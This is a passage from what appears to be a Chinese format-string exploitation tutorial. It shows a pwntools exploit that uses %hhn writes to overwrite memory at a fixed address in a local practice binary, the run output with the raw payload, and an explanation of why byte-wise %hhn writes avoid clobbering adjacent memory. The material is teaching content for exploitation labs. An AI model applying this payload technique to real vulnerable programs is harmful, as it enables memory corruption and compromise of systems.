 相应的exploit如下
def forb():
    sh = process('./overwrite')
    payload = fmt_str(6, 4, 0x0804A028, 0x12345678)
    print payload
    sh.sendline(payload)
    print sh.recv()
    sh.interactive()
结果如下
➜  overwrite git:(master) ✗ python exploit.py
[+] Starting local process './overwrite': pid 78547
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0%104c%6$hhn%222c%7$hhn%222c%8$hhn%222c%9$hhn
[*] Process './overwrite' stopped with exit code 0 (pid 78547)
0xfff6f9bc
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0
这里是说如果仅使用%n，而不使用%hhn，则向目的地址写入的数据会影响从该地址开始
的4个字节，则最后一次写入的数据会影响0x0804A02b~0x0804A02b+4部分的内存
如果0x0804A02b+1到0x0804A02b+4内存中的数据比较重要，则会影响程序执行
当然，我们也可以利用%n分别对每个地址进行写入，也可以得到对应的答案，但是由于我们写入的变量都只会影响由其开始的四个
字节，所以最后一个变量写完之后，我们可能会修改之后的三个字节，如果这三个字节比较重要的话，程序就有可能因此崩溃。而
采用%hhn则不会有这样的问题，因为这样只会修改相应地址的一个字节。